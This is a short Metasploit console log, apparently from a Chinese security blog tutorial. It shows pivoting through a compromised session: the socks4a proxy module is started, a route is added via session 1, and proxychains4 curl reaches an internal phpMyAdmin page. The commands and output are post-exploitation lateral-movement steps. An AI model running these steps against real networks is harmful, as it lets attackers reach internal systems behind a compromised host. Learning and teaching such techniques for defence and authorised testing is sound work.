 msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The address to listen on
SRVPORT  1080             yes       The port to listen on.
Auxiliary action:
Name   Description
----   -----------
Proxy
msf5 auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
msf5 auxiliary(server/socks4a) > proxychains4 curl http://192.168.10.14/phpmyadmin/
[*] exec: proxychains4 curl http://192.168.10.14/phpmyadmin/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Dynamic chain  ...  0.0.0.0:1080  ...  192.168.10.14:80 <--denied
curl: (7) Failed to connect to 192.168.10.14: Connection refused
msf5 auxiliary(server/socks4a) > route add 0.0.0.0 0.0.0.0 1
[*] Route added
msf5 auxiliary(server/socks4a) > proxychains4 curl http://192.168.10.14/phpmyadmin/
[*] exec: proxychains4 curl http://192.168.10.14/phpmyadmin/
[proxychains] config file found: /etc/proxychains.conf
访问成功
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Dynamic chain  ...  0.0.0.0:1080  ...  192.168.10.14:80  ...  OK
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
谢公子学安全
<head>
https://blog.csdn.net/qq_36119192